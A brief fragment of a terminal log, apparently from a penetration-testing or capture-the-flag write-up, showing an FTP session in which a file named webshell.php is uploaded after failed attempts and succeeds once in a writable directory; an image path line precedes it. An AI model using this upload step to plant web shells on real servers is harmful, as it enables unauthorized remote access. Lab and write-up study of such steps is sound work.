 553 Could not create file.
ftp> put webshell.php
local: webshell.php remote: webshell.php
229 Entering Extended Passive Mode (|||63043|)
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> put webshell.php
local: webshell.php remote: webshell.php
229 Entering Extended Passive Mode (|||40480|)
150 Ok to send data.
100% |***********************************************| 5490 27.99 MiB/s 00:00 ETA
226 Transfer complete.
5490 bytes sent in 00:00 (26.19 KiB/s)
ftp>